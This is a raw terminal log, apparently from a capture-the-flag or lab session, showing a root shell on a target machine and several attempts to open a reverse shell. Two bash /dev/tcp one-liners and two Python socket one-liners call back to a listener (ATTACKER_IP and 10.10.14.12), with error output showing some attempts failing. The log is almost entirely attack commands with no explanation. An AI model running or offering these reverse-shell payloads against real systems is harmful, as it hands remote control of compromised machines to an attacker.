 # whoami
whoami
root
# bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1
bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1
/bin/sh: 3: Syntax error: Bad fd number
# bash -i >& /dev/tcp/10.10.14.12/1234 0>&1
bash -i >& /dev/tcp/10.10.14.12/1234 0>&1
/bin/sh: 4: Syntax error: Bad fd number
# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.12",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.12",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.12",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.12",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'